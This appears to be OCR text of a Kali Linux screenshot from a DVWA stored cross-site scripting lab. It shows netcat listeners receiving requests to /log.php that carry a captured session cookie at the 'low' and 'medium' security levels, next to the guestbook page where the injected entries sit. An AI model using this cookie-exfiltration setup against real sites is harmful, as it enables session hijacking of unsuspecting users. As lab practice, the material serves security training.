 1 2 3 4
4:54
/home/kali
DirBusterR...
err.msg
slq.txt
my_scrip
john
www.epico
data.in
Home
results.out
File Syste
lab_PaoloA...
Trash
ping.log
SQLi
kali@kali: ~
File Actions Edit View Help
64 bytes from 192.168.50.102: icmp_seq=5 ttl=64 time=0.727 ms
64 bytes from 192.168.50.102: icmp_seq=6 ttl=64 time=2.35 ms
^C
--- 192.168.50.102 ping statistics ---
6 packets transmitted, 6 received, 0% packet loss, time 5403ms
rtt min/avg/max/mdev = 0.383/1.850/6.179/2.044 ms
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 80
listening on [any] 80 ...
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.100] 36622
GET /log.php?output=security=low;%20PHPSESSID=ba1af05242514fb07cbf5bfb5724bf6f HTTP/1.1
Host: 192.168.50.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.50.102/
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 80
listening on [any] 80 ...
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.100] 46580
GET /log.php?output=security=medium;%20PHPSESSID=ba1af05242514fb07cbf5bfb5724bf6f HTTP/1.1
Host: 192.168.50.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.50.102/
Kali Linux
Damn Vulnerable Web A
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Vulnerability: Stored Cross Site Scripting
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: paolo
Message: ciao
Name: hacker1
Message:
Name: hacker2
Message:
Name: hacker2
Message:
Name: ciao
Message:
00000000000000000000000000000000000000000000000000
Name: ciao
Message:
Waiting for 192.168.50.100...